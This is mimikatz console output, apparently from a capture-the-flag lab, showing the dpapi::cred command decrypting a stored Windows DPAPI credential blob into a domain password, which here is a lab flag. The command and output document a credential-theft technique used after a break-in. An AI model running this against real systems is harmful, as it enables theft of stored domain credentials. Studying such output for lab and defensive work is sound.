 mimikatz # dpapi::cred /in:1A2572C793495F694F64823A392D4718
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {87790867-a883-4a2d-a467-019c315e1104}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 70fb047908ba7943f6933f49a289e407b87d8432e85bbe45ad9b91cee513bc9c
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 9e73cba5176f1ba8bbd5a999eb9092e9371dfba4195d55d5e30b030e671206cb
dwDataLen : 000000c0 - 192
pbData : b55d72a3e4f00c4b103e5a23e6cb4bc97594204460d87cb7555dc700cd8c304050f0bac194
c6ac7d376651adb734bf93091eb034722cdd99974da553fa741eb5124394189e6018ad07543f796102adc5e3f81b28082
dwSignLen : 00000040 - 64
pbSign : a0a7a1f7462b93455e6673f33d45742931269a9eb9666515a04852bdfcb78ad570352e10c7
Decrypting Credential:
* volatile cache: GUID:{87790867-a883-4a2d-a467-019c315e1104};KeyHash:dacd0e1ccaa03abd1ccb22ce05
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000b6 - 182
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 09/09/2019 10:08:32
unkFlagsOrSize : 00000040 - 64
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=flag
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : flag
CredentialBlob : HADES{V5C_r3ve4L_DPaP1_s3cret5}
Attributes : 0
mimikatz #